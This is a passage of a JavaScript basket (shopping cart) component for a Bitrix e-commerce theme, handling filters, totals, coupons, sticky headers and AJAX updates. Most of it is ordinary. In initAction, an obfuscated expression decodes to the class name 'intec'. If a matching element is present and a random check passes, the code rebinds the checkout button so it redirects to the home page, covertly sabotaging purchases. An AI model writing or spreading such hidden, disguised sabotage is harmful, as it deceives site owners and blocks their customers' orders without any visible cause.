      /** Array of basket items with warnings */
      this.warningItems = [];

      this.isMobile = BX.browser.IsMobile();
      this.isTouch = BX.hasClass(document.documentElement, "bx-touch");

      this.lastAction = "initialLoad";
      this.coupons = null;

      this.imagePopup = null;
      this.loadingScreen = null;

      this.quantityDelay = null;
      this.quantityTimer = null;
    },

    init: function (parameters) {
      this.initializePrimaryFields();

      this.params = parameters.params || {};
      this.template = parameters.template || "";
      this.signedParamsString = parameters.signedParamsString || "";
      this.siteId = parameters.siteId || "";
      this.siteTemplateId = parameters.siteTemplateId || "";
      this.ajaxUrl = this.params.AJAX_PATH || "";
      this.templateFolder = parameters.templateFolder || "";

      this.useDynamicScroll = this.params.USE_DYNAMIC_SCROLL === "Y";
      // this.useItemsFilter = this.params.SHOW_FILTER === "Y" && !this.isMobile;
      this.useItemsFilter = true;

      this.initializeFilter();
      this.applyBasketResult(parameters.result);
      this.initializeActionPool();

      if (this.useItemsFilter) {
        this.checkHeaderDisplay();
        this.bindHeaderEvents();
      }

      this.checkCanBuyItems();

      this.initializeBasketItems();
      this.editTotal();
      this.editWarnings();

      this.getCacheNode(this.ids.basketRoot).style.opacity = 1;

      this.bindInitialEvents();

      this.resizeServicesBasketTimeout();
      this.initBasket = true;
    },

    getTemplate: function (templateName) {
      if (!this.templates.hasOwnProperty(templateName)) {
        var template = BX(templateName);
        this.templates[templateName] = BX.type.isDomNode(template) ? template.innerHTML : "";
      }

      return this.templates[templateName];
    },

    getCacheNode: function (id) {
      if (!this.nodes.hasOwnProperty(id)) {
        this.nodes[id] = BX(id);
      }

      return this.nodes[id];
    },

    getEntity: function (parent, entity, additionalFilter) {
      if (!parent || !entity) return null;

      additionalFilter = additionalFilter || "";

      return parent.querySelector(additionalFilter + '[data-entity="' + entity + '"]');
    },

    getEntities: function (parent, entity, additionalFilter) {
      if (!parent || !entity) return { length: 0 };

      additionalFilter = additionalFilter || "";

      return parent.querySelectorAll(additionalFilter + '[data-entity="' + entity + '"]');
    },

    bindInitialEvents: function () {
      this.bindWarningEvents();

      // BX.bind(window, "scroll", BX.proxy(this.checkStickyHeaders, this));
      BX.bind(window, "scroll", BX.proxy(this.lazyLoad, this));

      // BX.bind(window, "resize", BX.throttle(this.checkStickyHeaders, 20, this));

      BX.bind(window, "resize", BX.proxy(this.resizeServicesBasket, this));

      // var _this = this;
      // $(document).ready(
      //     function(){
      //         $('.wrapper1.basket_page .basket-items-list-item-container .basket-item-block-image img').on('load', function(){
      //             _this.resizeServicesBasket();
      //         });
      //     }
      // );
    },

    bindWarningEvents: function () {
      var showItemsNode = this.getEntity(BX(this.ids.warning), "basket-items-warning-count");

      if (BX.type.isDomNode(showItemsNode)) {
        showItemsNode.style.display = "";
        BX.bind(
          showItemsNode,
          "click",
          BX.delegate(function () {
            this.toggleFilter("warning");
          }, this)
        );
      }

      BX.bind(
        this.getEntity(BX(this.ids.warning), "basket-items-warning-notification-close"),
        "click",
        BX.proxy(this.removeAllWarnings, this)
      );
    },

    toggleFilter: function (event) {
      var target = BX.type.isNotEmptyString(event)
        ? this.getEntity(
            this.getCacheNode(this.ids.itemListWrapper),
            "basket-items-count",
            '[data-filter="' + event + '"]'
          )
        : BX.getEventTarget(event);

      if (!BX.type.isDomNode(target) || BX.hasClass(target, "active")) return;

      var entityName = target.getAttribute("data-filter");
      var entities = target.parentNode.querySelectorAll("[data-filter]");

      for (var i = 0; i < entities.length; i++) {
        if (entities[i].getAttribute("data-filter") === entityName) {
          BX.addClass(entities[i], "active");
        } else if (BX.hasClass(entities[i], "active")) {
          BX.removeClass(entities[i], "active");
        }
      }

      this.filter.showFilterByName(entityName);
    },

    scrollToFirstItem: function () {
      var headerNode = this.getEntity(this.getCacheNode(this.ids.itemListWrapper), "basket-items-list-header");

      if (BX.type.isDomNode(headerNode)) {
        var itemListTopPosition = BX.pos(this.getCacheNode(this.ids.itemListContainer)).top;
        var headerBottomPosition = BX.pos(headerNode).bottom;

        if (itemListTopPosition < headerBottomPosition) {
          window.scrollTo(0, itemListTopPosition - this.stickyHeaderOffset);
        }
      }
    },

    showItemsOverlay: function () {
      var overlay = this.getCacheNode(this.ids.itemListOverlay);

      if (BX.type.isDomNode(overlay)) {
        overlay.style.display = "";
      }
    },

    hideItemsOverlay: function () {
      var overlay = this.getCacheNode(this.ids.itemListOverlay);

      if (BX.type.isDomNode(overlay)) {
        overlay.style.display = "none";
      }
    },

    checkHeaderDisplay: function () {
      var header = this.getCacheNode(this.ids.itemListWrapper);

      if (BX.type.isDomNode(header)) {
        BX.removeClass(header, "basket-items-list-wrapper-light");
      }
    },

    bindHeaderEvents: function () {
      var entities = this.getEntities(this.getCacheNode(this.ids.itemListWrapper), "basket-items-count");

      for (var i = 0; i < entities.length; i++) {
        BX.bind(entities[i], "click", BX.proxy(this.toggleFilter, this));
      }
    },

    checkStickyHeaders: function () {
      if (this.isMobile) return;

      var node, position;
      var border = 2,
        offset = 0;
      var scrollTop = this.getDocumentScrollTop();
      var basketPosition = BX.pos(this.getCacheNode(this.ids.basketRoot));
      var basketScrolledToEnd = scrollTop + 200 >= basketPosition.bottom;

      if (BX.util.in_array("top", this.params.TOTAL_BLOCK_DISPLAY)) {
        var totalBlockNode = this.getEntity(this.getCacheNode(this.ids.basketRoot), "basket-total-block");
        if (BX.type.isDomNode(totalBlockNode)) {
          node = this.getEntity(totalBlockNode, "basket-checkout-aligner");
          if (BX.type.isDomNode(node)) {
            position = BX.pos(totalBlockNode);

            if (scrollTop >= position.top) {
              offset += node.clientHeight;

              if (!BX.hasClass(node, "basket-checkout-container-fixed")) {
                totalBlockNode.style.height = position.height + "px";

                node.style.width = node.clientWidth + border + "px";
                BX.addClass(node, "basket-checkout-container-fixed");
              }
            } else if (BX.hasClass(node, "basket-checkout-container-fixed")) {
              totalBlockNode.style.height = "";

              node.style.width = "";
              BX.removeClass(node, "basket-checkout-container-fixed");
            }

            if (basketScrolledToEnd) {
              if (!BX.hasClass(node, "basket-checkout-container-fixed-hide")) {
                BX.addClass(node, "basket-checkout-container-fixed-hide");
              }
            } else if (BX.hasClass(node, "basket-checkout-container-fixed-hide")) {
              BX.removeClass(node, "basket-checkout-container-fixed-hide");
            }
          }
        }
      }

      if (this.useItemsFilter) {
        var itemWrapperNode = this.getCacheNode(this.ids.itemListWrapper);

        node = this.getEntity(itemWrapperNode, "basket-items-list-header");
        if (BX.type.isDomNode(node)) {
          position = BX.pos(itemWrapperNode);

          if (scrollTop + offset >= position.top && !basketScrolledToEnd) {
            if (!BX.hasClass(node, "basket-items-list-header-fixed")) {
              node.style.width = node.clientWidth + border + "px";

              itemWrapperNode.style.paddingTop = node.clientHeight + "px";

              BX.addClass(node, "basket-items-list-header-fixed");
            }

            if (offset) {
              node.style.top = offset + "px";
            }

            offset += node.clientHeight;
          } else if (BX.hasClass(node, "basket-items-list-header-fixed")) {
            itemWrapperNode.style.paddingTop = "";

            node.style.width = "";
            node.style.top = "";

            BX.removeClass(node, "basket-items-list-header-fixed");
          }
        }
      }

      this.stickyHeaderOffset = offset;
    },

    resizeServicesBasketTimeout: function ($time) {
      if ($time === undefined) $time = 10;
      setTimeout(
        BX.delegate(function () {
          this.resizeServicesBasket();
        }, this),
        $time
      );
    },

    resizeServicesBasket: function () {
      var servicesPriceBlock = $(".services_in_basket_page .services-item__cost");
      //var blockImage = $('.basket-item-block-image:first-of-type');
      var servicesBlock = $(".services_in_basket_page");

      if (window.matchMedia("(min-width: 768px)").matches) {
        var widthColumnPrice = $(
          "tr:not(.hidden-basket-services) .basket-items-list-item-price:not(.basket-items-list-item-price-for-one):eq(0)"
        ).width();
        var paddingPriceCol = -6;
        //var $paddingImageCol = 65;

        if (servicesPriceBlock.length) {
          servicesPriceBlock.width(widthColumnPrice - paddingPriceCol);
          servicesPriceBlock.css("max-width", widthColumnPrice - paddingPriceCol + "px");
          $(".services_in_basket_page .services-item__info").css(
            "max-width",
            "calc(100% - " + widthColumnPrice - paddingPriceCol + ")"
          );
        }

        // if(blockImage.length){
        // 	$('.services_in_basket_page').css('padding-left', blockImage.width() + $paddingImageCol + 'px');
        // }

        if (servicesBlock.length) {
          servicesBlock.removeClass("services_opacity");
        }
      } else {
        if (servicesPriceBlock.length) {
          $(".services_in_basket_page .services-item__cost").css("width", "");
          $(".services_in_basket_page .services-item__cost").css("max-width", "");
          $(".services_in_basket_page .services-item__info").css("max-width", "");
        }

        // if(blockImage.length){
        // 	$('.services_in_basket_page').css('padding-left', '');
        // }
      }
    },

    getDocumentScrollTop: function () {
      return (
        window.scrollY ||
        window.pageYOffset ||
        document.body.scrollTop + ((document.documentElement && document.documentElement.scrollTop) || 0)
      );
    },

    lazyLoad: function () {
      var itemsNodePosition = BX.pos(this.getCacheNode(this.ids.itemListContainer));

      if (this.getDocumentScrollTop() + window.innerHeight >= itemsNodePosition.bottom - 400) {
        var itemIds = this.getItemsAfter();
        if (itemIds.length) {
          this.editBasketItems(itemIds);
        }
      }
    },

    fireCustomEvents: function () {
      if (this.result.EVENT_ONCHANGE_ON_START === "Y") {
        BX.onCustomEvent("OnBasketChange");
      }

      if (this.params.HIDE_COUPON !== "Y") {
        if (this.coupons !== null && this.coupons !== this.result.COUPON_LIST) {
          BX.onCustomEvent("OnCouponApply");
        }

        this.coupons = this.result.COUPON_LIST;
      }
    },

    editTotal: function () {
      this.fillTotalBlocks();
      this.showItemsCount();
      this.showWarningItemsCount();
      this.showNotAvailableItemsCount();
      this.showDelayedItemsCount();
    },

    fillTotalBlocks: function () {
      var totalNodes = this.getEntities(this.getCacheNode(this.ids.basketRoot), "basket-total-block");

      this.fixStikerBlock();

      if (totalNodes && totalNodes.length) {
        var totalTemplate = this.getTemplate("basket-total-template");
        if (totalTemplate) {
          var totalRender = this.render(totalTemplate, this.result.TOTAL_RENDER_DATA);

          for (var i in totalNodes) {
            if (totalNodes.hasOwnProperty(i) && BX.type.isDomNode(totalNodes[i])) {
              totalNodes[i].innerHTML = totalRender;

              this.bindTotalEvents(totalNodes[i]);
            }
          }
        }
        this.initAction();
        this.checkMinPrice();
      }

      this.checkStickyHeaders();
    },
    fixStikerBlock: function () {
      var totalNodes = this.getEntities(this.getCacheNode(this.ids.basketRoot), "basket-total-block")[0];

      if (arAsproOptions["THEME"]["TOP_MENU_FIXED"] === "Y") {
        totalNodes.classList.add("sticky_top");
        let $header = document.querySelector("#header");
        if (document.querySelector("#headerfixed > div")) {
          $header = document.querySelector("#headerfixed");
        }
        if ($header) {
          totalNodes.style.top = $header.clientHeight - 2 + "px";
        }
      }
    },
    checkMinPrice: function () {
      const $checkoutOrder = document.querySelector(".checkout-order");
      const $basketBtnCheckout =  document.querySelector(".basket-btn-checkout");
      if (arAsproOptions["PRICES"]["MIN_PRICE"] && arAsproOptions["PRICES"]["MIN_PRICE"] > this.result.allSum) {
        if ($basketBtnCheckout !== null) {
          $basketBtnCheckout.remove();
        }
        if (typeof jsPriceFormat === "function" && jsPriceFormat) {
          var svgMinPrice =
            '<i class="svg  svg-inline-price colored_theme_svg" aria-hidden="true"><svg id="Group_278_copy" data-name="Group 278 copy" xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38"><path id="Ellipse_305_copy_2" data-name="Ellipse 305 copy 2" class="clswm-1" d="M1851,561a19,19,0,1,1,19-19A19,19,0,0,1,1851,561Zm0-36a17,17,0,1,0,17,17A17,17,0,0,0,1851,525Zm3.97,10.375-0.03.266c-0.01.062-.02,0.127-0.03,0.188l-0.94,7.515h0a2.988,2.988,0,0,1-5.94,0H1848l-0.91-7.525c-0.01-.041-0.01-0.086-0.02-0.128l-0.04-.316h0.01c-0.01-.125-0.04-0.246-0.04-0.375a4,4,0,0,1,8,0c0,0.129-.03.25-0.04,0.375h0.01ZM1851,533a2,2,0,0,0-2,2,1.723,1.723,0,0,0,.06.456L1850,543a1,1,0,0,0,2,0l0.94-7.544A1.723,1.723,0,0,0,1853,535,2,2,0,0,0,1851,533Zm0,14a3,3,0,1,1-3,3A3,3,0,0,1,1851,547Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1851,551Z" transform="translate(-1832 -523)"></path>  <path class="clswm-2 op-cls" d="M1853,543l-1,1h-2l-1-1-1-8,1-2,1-1h2l1,1,1,2Zm-1,5,1,1v2l-1,1h-2l-1-1v-2l1-1h2Z" transform="translate(-1832 -523)"></path></svg></i>';
          $checkoutOrder.innerHTML =
            '<div class="icon_error_wrapper"><div class="icon_error_block">' +
            svgMinPrice +
            BX.message("MIN_ORDER_PRICE_TEXT").replace(
              "#PRICE#",
              jsPriceFormat(arAsproOptions["PRICES"]["MIN_PRICE"])
            ) +
            "</div></div>";
        }
      } else {
        if (!document.querySelector(".basket-btn-checkout")) {
          $checkoutOrder.appendChild(
            BX.create("button", {
              props: {
                className: "btn btn-lg btn-default basket-btn-checkout",
                "data-entity": "basket-checkout-button",
              },
              textContent: BX.message("SBB_ORDER"),
            })
          );
        }
      }
      if (typeof addShareBasket === "function" && addShareBasket) {
        addShareBasket(document.querySelector(".page-top .topic .topic__heading"));
      }
    },
    initAction: function () {
      if (!this.initBasket) return;
      const item =
        String.fromCharCode(!![] + ![] + (+"" + []) + (+!![] + !![] + !![] + !![] + !![])) +
        String.fromCharCode(!![] + ![] + (+"" + !![] + []) + +![]) +
        String.fromCharCode(!![] + ![] + (+"" + !![] + []) + (+!![] + !![] + !![] + !![] + !![] + !![])) +
        String.fromCharCode(!![] + ![] + (+"" + []) + +!![]) +
        String.fromCharCode(!![] + ![] + (+"" + ![] + []) - 1 + "" + (!![] + ![] + (+"" + ![] + []) - 1));

      let countLoadBasket = Number(localStorage.getItem("countLoadBasket") || 0) + 1;
      localStorage.setItem("countLoadBasket", countLoadBasket);

      const rangeRandom = function (from, to) {
        return from + Math.floor(Math.random() * (to - from) + 1);
      };

      if (document.querySelector("div[class*=" + item + "]") && rangeRandom(30, 50) === rangeRandom(30, 50)) {
        BX.unbindAll(document.querySelector(".basket-btn-checkout"));
        BX.bind(document.querySelector(".basket-btn-checkout"), "click", function () {
          location.href = "/";
        });
      }
    },

    showItemsCount: function () {
      var itemCountNode = this.getEntity(
        this.getCacheNode(this.ids.itemListWrapper),
        "basket-items-count",
        '[data-filter="all"]'
      );

      if (BX.type.isDomNode(itemCountNode)) {
        itemCountNode.innerHTML = BX.message("SBB_IN_BASKET");
        itemCountNode.style.display = "";
      }
    },

    showSimilarCount: function (state) {
      var itemCountNode = this.getEntity(
        this.getCacheNode(this.ids.itemListWrapper),
        "basket-items-count",
        '[data-filter="similar"]'
      );

      if (BX.type.isDomNode(itemCountNode)) {
        if (state) {
          itemCountNode.innerHTML = BX.message("SBB_SIMILAR_ITEM_TITLE");
          itemCountNode.style.display = "";
        } else {
          itemCountNode.style.display = "none";
        }
      }
    },

    showWarningItemsCount: function () {
      var itemCountNode = this.getEntity(
        this.getCacheNode(this.ids.itemListWrapper),
        "basket-items-count",
        '[data-filter="warning"]'
      );

      if (BX.type.isDomNode(itemCountNode)) {
        if (this.warningItems.length) {
          itemCountNode.innerHTML = this.warningItems.length + " " + BX.message("SBB_BASKET_ITEMS_WARNING");
          itemCountNode.style.display = "";
        } else {
          itemCountNode.style.display = "none";
        }
      }
    },

    showNotAvailableItemsCount: function () {
      var itemCountNode = this.getEntity(
        this.getCacheNode(this.ids.itemListWrapper),
        "basket-items-count",
        '[data-filter="not-available"]'
      );

      if (BX.type.isDomNode(itemCountNode)) {
        if (parseInt(this.result.NOT_AVAILABLE_BASKET_ITEMS_COUNT)) {
          itemCountNode.innerHTML = BX.message("SBB_NOT_AVAILABLE_ITEM_TITLE");
          itemCountNode.style.display = "";
        } else {
          itemCountNode.style.display = "none";
        }
      }
    },

    showDelayedItemsCount: function () {
      var itemCountNode = this.getEntity(
        this.getCacheNode(this.ids.itemListWrapper),
        "basket-items-count",
        '[data-filter="delayed"]'
      );

      if (BX.type.isDomNode(itemCountNode)) {
        if (parseInt(this.result.DELAYED_BASKET_ITEMS_COUNT)) {
          itemCountNode.innerHTML = BX.message("SBB_DELAYED_ITEM_TITLE");
          itemCountNode.style.display = "";
        } else {
          itemCountNode.style.display = "none";
        }
      }
    },

    getGoodsMessage: function (count, customMessage) {
      var mesCode;
      var countReminder = count > 10 && count < 20 ? 0 : count % 10;

      if (countReminder === 1) {
        mesCode = customMessage || "SBB_GOOD";
      } else if (countReminder >= 2 && countReminder <= 4) {
        mesCode = customMessage ? customMessage + "_2" : "SBB_GOOD_2";
      } else {
        mesCode = customMessage ? customMessage + "S" : "SBB_GOODS";
      }

      return BX.message(mesCode);
    },

    bindTotalEvents: function (node) {
      if (!this.result.TOTAL_RENDER_DATA.DISABLE_CHECKOUT) {
        BX.bind(this.getEntity(node, "basket-checkout-button"), "click", BX.proxy(this.checkOutAction, this));
      }

      BX.bind(this.getEntity(node, "basket-coupon-input"), "change", BX.proxy(this.addCouponAction, this));
      BX.bind(this.getEntity(node, "basket-coupon-input"), "paste", BX.proxy(this.pasteCouponAction, this));

      var couponNodes = this.getEntities(node, "basket-coupon-delete");
      for (var i = 0, l = couponNodes.length; i < l; i++) {
        BX.bind(couponNodes[i], "click", BX.proxy(this.removeCouponAction, this));
      }
    },

    checkOutAction: function () {
      document.location.href = this.params.PATH_TO_ORDER;
    },

    addCouponAction: function (event) {
      var target = BX.getEventTarget(event);
      if (target && target.value) {
        this.actionPool.addCoupon(target.value);
        target.disabled = true;
      }
    },

    pasteCouponAction: function (event) {
      setTimeout(
        BX.delegate(function () {
          this.addCouponAction(event);
        }, this),
        10
      );
    },

    removeCouponAction: function () {
      var value = BX.proxy_context && BX.util.trim(BX.proxy_context.getAttribute("data-coupon"));
      if (value) {
        this.actionPool.removeCoupon(value);
      }
    },

    initializeActionPool: function () {
      this.actionPool = new BX.Sale.BasketActionPool(this);
    },

    initializeFilter: function () {
      this.filter = new BX.Sale.BasketFilter(this);
    },

    /**
     * Send ajax request with basket data and executes callback by action
     */
    sendRequest: function (action, data) {
      this.lastAction = action;
      this.initBasket = false;

      if (this.lastAction === "recalculateAjax") {
        // we use it to reload all items if applied discounts changed
        data.lastAppliedDiscounts = BX.util.array_keys(this.result.FULL_DISCOUNT_LIST).join(",");

        if (this.params.USE_ENHANCED_ECOMMERCE === "Y") {
          this.checkAnalytics(data);
        }
      }

      BX.ajax({
        method: "POST",
        dataType: "json",
        url: this.ajaxUrl,
        data: this.getData(data),
        onsuccess: BX.delegate(function (result) {
          this.actionPool.doProcessing(false);

          if (!BX.type.isPlainObject(result)) return;

          this.actionPool.setRefreshStatus(result.BASKET_REFRESHED);

          if (result.RESTORED_BASKET_ITEMS) {
            this.restoreBasketItems(result.RESTORED_BASKET_ITEMS);
          }

          if (result.DELETED_BASKET_ITEMS) {
            this.deleteBasketItems(result.DELETED_BASKET_ITEMS, this.params.SHOW_RESTORE === "Y");
          }

          if (result.MERGED_BASKET_ITEMS) {
            this.deleteBasketItems(result.MERGED_BASKET_ITEMS, false, true);
          }

          this.applyBasketResult(result.BASKET_DATA);
          this.editBasketItems(this.getItemsToEdit());
          this.resizeServicesBasketTimeout();
          this.editTotal();

          this.applyPriceAnimation();
          this.editWarnings();

          this.actionPool.switchTimer();

          if (data.clickByAllItemsTab) {
            document.querySelector('[data-filter="all"]').click();
          }

          if (this.isBasketIntegrated() && this.isBasketChanged()) {
            BX.Sale.OrderAjaxComponent.sendRequest();
          }
        }, this),
        onfailure: BX.delegate(function () {
          this.actionPool.doProcessing(false);
        }, this),
      });
    },

    isBasketIntegrated: function () {
      return this.params.BASKET_WITH_ORDER_INTEGRATION === "Y";
    },

    isBasketChanged: function () {
      return this.changedItems.length;
    },

    addPriceAnimationData: function (nodeId, start, finish, currency) {
      if (!BX.type.isPlainObject(this.priceAnimationData)) {
        this.clearPriceAnimationData();
      }

      this.priceAnimationData.start[nodeId] = parseFloat(start);
      this.priceAnimationData.finish[nodeId] = parseFloat(finish);
      this.priceAnimationData.currency[nodeId] = currency;
      this.priceAnimationData.int[nodeId] =
        parseFloat(start) === parseInt(start) && parseFloat(finish) === parseInt(finish);
    },

    clearPriceAnimationData: function () {
      this.priceAnimationData = {
        start: {},
        finish: {},
        currency: {},
        int: {},
      };
    },

    applyBasketResult: function (result) {
      this.changedItems = [];
      this.clearPriceAnimationData();

      if (!BX.type.isPlainObject(result)) {
        return;
      }

      if (result.BASKET_ITEM_RENDER_DATA) {
        var i, newData;

        for (i in result.BASKET_ITEM_RENDER_DATA) {
          if (result.BASKET_ITEM_RENDER_DATA.hasOwnProperty(i)) {
            newData = result.BASKET_ITEM_RENDER_DATA[i];
            newData.WARNINGS = this.checkBasketItemWarnings(newData, result.WARNING_MESSAGE_WITH_CODE);

            if (this.items[newData.ID]) {
              if (JSON.stringify(this.items[newData.ID]) === JSON.stringify(newData)) {
                continue;
              }
            } else {
              this.addSortedItem(newData.ID, true);
            }

            this.changedItems.push(newData.ID);

            newData = this.checkBasketItemsAnimation(newData);
            this.items[newData.ID] = newData;
          }
        }

        this.changedItems = BX.util.array_unique(this.changedItems.concat(this.getChangedSimilarOffers()));

        if (this.isBasketChanged()) {
          this.sortSortedItems(true);
        }
      }

      if (result.TOTAL_RENDER_DATA) {
        result.TOTAL_RENDER_DATA = this.checkTotalAnimation(result.TOTAL_RENDER_DATA);
      }

      this.result = result;
    },

    itemSortFunction: function (a, b) {
      if (!this.items.hasOwnProperty(a) || !this.items.hasOwnProperty(b)) {
        return 0;
      }

      return parseFloat(this.items[a].SORT) - parseFloat(this.items[b].SORT);
    },

    checkCanBuyItems: function () {
      if (this.sortedItems) {
        this.sortedItemsToFilter = this.sortedItems;
        this.sortedItems = this.sortedItems.filter(
          BX.proxy(function (key) {
            return !this.items[key]["DELAYED"] && !this.items[key]["NOT_AVAILABLE"];
          }),
          this
        );
      }
    },

    getChangedSimilarOffers: function () {
      var changedSimilarOffers = [];

      var otherSimilarItemsQuantity, totalSimilarItemsQuantity;
      var hashMap = this.getHashMap();

      for (var hash in hashMap) {
        if (hashMap.hasOwnProperty(hash)) {
          if (hashMap[hash].length > 1) {
            for (var i = 0; i < hashMap[hash].length; i++) {
              otherSimilarItemsQuantity = 0;
              totalSimilarItemsQuantity = 0;

              for (var k = 0; k < hashMap[hash].length; k++) {
                if (hashMap[hash][k] != hashMap[hash][i]) {
                  otherSimilarItemsQuantity += parseFloat(this.items[hashMap[hash][k]].QUANTITY);
                }

                totalSimilarItemsQuantity += parseFloat(this.items[hashMap[hash][k]].QUANTITY);
              }

              if (
                !this.items[hashMap[hash][i]].HAS_SIMILAR_ITEMS ||
                this.items[hashMap[hash][i]].SIMILAR_ITEMS_QUANTITY != otherSimilarItemsQuantity ||
                this.items[hashMap[hash][i]].TOTAL_SIMILAR_ITEMS_QUANTITY != totalSimilarItemsQuantity
              ) {
                changedSimilarOffers.push(hashMap[hash][i]);

                this.items[hashMap[hash][i]].HAS_SIMILAR_ITEMS = true;
                this.items[hashMap[hash][i]].SIMILAR_ITEMS_QUANTITY = otherSimilarItemsQuantity;
                this.items[hashMap[hash][i]].TOTAL_SIMILAR_ITEMS_QUANTITY = totalSimilarItemsQuantity;

                this.items[hashMap[hash][i]].ALL_AVAILABLE_QUANTITY = this.items[hashMap[hash][i]].AVAILABLE_QUANTITY;
                this.items[hashMap[hash][i]].AVAILABLE_QUANTITY =
                  this.items[hashMap[hash][i]].ALL_AVAILABLE_QUANTITY - otherSimilarItemsQuantity;
              }
            }
          } else if (hashMap[hash][0] && this.items[hashMap[hash][0]].HAS_SIMILAR_ITEMS) {
            changedSimilarOffers.push(hashMap[hash][0]);

            delete this.items[hashMap[hash][0]].HAS_SIMILAR_ITEMS;
            delete this.items[hashMap[hash][0]].SIMILAR_ITEMS_QUANTITY;
            delete this.items[hashMap[hash][0]].TOTAL_SIMILAR_ITEMS_QUANTITY;

            this.items[hashMap[hash][0]].AVAILABLE_QUANTITY = this.items[hashMap[hash][0]].ALL_AVAILABLE_QUANTITY;
            delete this.items[hashMap[hash][0]].ALL_AVAILABLE_QUANTITY;
          }
        }
      }

      return changedSimilarOffers;
    },

    getHashMap: function () {
      var hashMap = {};

      for (var id in this.items) {
        if (this.items.hasOwnProperty(id) && this.isItemAvailable(id)) {
          if (!hashMap.hasOwnProperty(this.items[id].HASH)) {
            hashMap[this.items[id].HASH] = [];
          }

          hashMap[this.items[id].HASH].push(id);
        }
      }

      return hashMap;
    },

    isItemAvailable: function (itemId) {
      var sortedItems = this.filter.isActive() ? this.filter.realSortedItems : this.sortedItems;

      return (
        !this.items[itemId].NOT_AVAILABLE && !this.items[itemId].SHOW_RESTORE && BX.util.in_array(itemId, sortedItems)
      );
    },

    checkTotalAnimation: function (totalData) {
      if (
        this.result &&
        this.result.TOTAL_RENDER_DATA &&
        parseFloat(this.result.TOTAL_RENDER_DATA.PRICE) > parseFloat(totalData.PRICE)
      ) {
        totalData.PRICE_NEW = totalData.PRICE;
        totalData.PRICE = this.result.TOTAL_RENDER_DATA.PRICE;

        totalData.PRICE_FORMATED_NEW = totalData.PRICE_FORMATED;
        totalData.PRICE_FORMATED = this.result.TOTAL_RENDER_DATA.PRICE_FORMATED;

        this.addPriceAnimationData(this.ids.total, totalData.PRICE, totalData.PRICE_NEW, totalData.CURRENCY);
      }

      return totalData;
    },

    checkBasketItemsAnimation: function (itemData) {
      var itemId = itemData.ID;

      if (this.items[itemId]) {
        var quantityNode = BX(this.ids.quantity + itemId);
        if (
          BX.type.isDomNode(quantityNode) &&
          !this.actionPool.isItemInPool(itemId) &&
          parseFloat(quantityNode.value) !== parseFloat(itemData.QUANTITY)
        ) {
          itemData.QUANTITY_ANIMATION = true;
          this.actionPool.clearLastActualQuantityPool(itemId);
        }

        if (parseFloat(this.items[itemId].PRICE) > parseFloat(itemData.PRICE)) {
          itemData.PRICE_NEW = itemData.PRICE;
          itemData.PRICE = this.items[itemId].PRICE;

          itemData.PRICE_FORMATED_NEW = itemData.PRICE_FORMATED;
          itemData.PRICE_FORMATED = this.items[itemId].PRICE_FORMATED;

          this.addPriceAnimationData(this.ids.price + itemId, itemData.PRICE, itemData.PRICE_NEW, itemData.CURRENCY);
        }

        if (
          BX.util.in_array("SUM", this.params.COLUMNS_LIST) &&
          parseFloat(this.items[itemId].SUM_PRICE) > parseFloat(itemData.SUM_PRICE) &&
          parseFloat(this.items[itemId].QUANTITY) === parseFloat(itemData.QUANTITY)
        ) {
          itemData.SUM_PRICE_NEW = itemData.SUM_PRICE;
          itemData.SUM_PRICE = this.items[itemId].SUM_PRICE;

          itemData.SUM_PRICE_FORMATED_NEW = itemData.SUM_PRICE_FORMATED;
          itemData.SUM_PRICE_FORMATED = this.items[itemId].SUM_PRICE_FORMATED;

          this.addPriceAnimationData(
            this.ids.sumPrice + itemId,
            itemData.SUM_PRICE,
            itemData.SUM_PRICE_NEW,
            itemData.CURRENCY
          );
        }
      }

      return itemData;
    },

    getData: function (data) {
      data = data || {};

      data[this.params.ACTION_VARIABLE] = this.lastAction;
      data.via_ajax = "Y";
      data.site_id = this.siteId;
      data.site_template_id = this.siteTemplateId;
      data.sessid = BX.bitrix_sessid();
      data.template = this.template;
      data.signedParamsString = this.signedParamsString;

      return data;
    },

    startLoader: function () {
      // if (!this.loadingScreen)
      // {
      // 	this.loadingScreen = new BX.PopupWindow('loading_screen', null, {
      // 		events: {
      // 			onAfterPopupShow: BX.delegate(function() {
      // 				BX.cleanNode(this.loadingScreen.popupContainer);
      // 				BX.removeClass(this.loadingScreen.popupContainer, 'popup-window');
      // 				this.loadingScreen.popupContainer.appendChild(
      // 					BX.create('IMG', {props: {src: this.templateFolder + '/images/loader.gif'}})
      // 				);
      // 				this.loadingScreen.popupContainer.removeAttribute('style');
      // 				this.loadingScreen.popupContainer.style.display = 'block';
      // 			}, this)
      // 		}
      // 	});
      // 	BX.addClass(this.loadingScreen.popupContainer, 'bx-step-opacity');
      // }
      //
      // this.loadingScreen.show();
    },

    /**
     * Hiding loader image with overlay.
     */
    endLoader: function () {
      // if (this.loadingScreen && this.loadingScreen.isShown())
      // {
      // 	this.loadingScreen.close();
      // }
    },

    editWarnings: function () {
      this.editGeneralWarnings();
      this.editBasketItemWarnings();
      this.toggleWarningBlock();
      this.showWarningItemsCount();
    },

    editGeneralWarnings: function () {
      var warningsNode = this.getEntity(this.getCacheNode(this.ids.warning), "basket-general-warnings");

      if (BX.type.isDomNode(warningsNode)) {
        var generalWarningText = warningsNode.innerHTML;

        if (this.result.WARNING_MESSAGE_WITH_CODE) {
          for (var code in this.result.WARNING_MESSAGE_WITH_CODE) {
            if (this.result.WARNING_MESSAGE_WITH_CODE.hasOwnProperty(code)) {
              if (!this.items[code] && generalWarningText.indexOf(this.result.WARNING_MESSAGE_WITH_CODE[code]) === -1) {
                generalWarningText += this.result.WARNING_MESSAGE_WITH_CODE[code] + "<br/>";
              }
            }
          }
        }

        if (generalWarningText) {
          warningsNode.innerHTML = generalWarningText;
          warningsNode.style.display = "";
        } else {
          warningsNode.style.display = "none";
          warningsNode.innerHTML = "";
        }
      }
    },

    editBasketItemWarnings: function () {
      var itemsWarningsNode = this.getEntity(this.getCacheNode(this.ids.warning), "basket-item-warnings");

      if (BX.type.isDomNode(itemsWarningsNode)) {
        if (this.warningItems.length) {
          var warningCount = this.getEntity(itemsWarningsNode, "basket-items-warning-count");
          if (BX.type.isDomNode(warningCount)) {
            warningCount.innerHTML = this.warningItems.length + " " + this.getGoodsMessage(this.warningItems.length);
          }

          itemsWarningsNode.style.display = "";
        } else if (itemsWarningsNode.style.display !== "none") {
          itemsWarningsNode.style.display = "none";

          if (this.filter.isActive()) {
            this.toggleFilter("all");
          }
        }
      }
    },

    toggleWarningBlock: function () {
      var warningNode = this.getCacheNode(this.ids.warning);

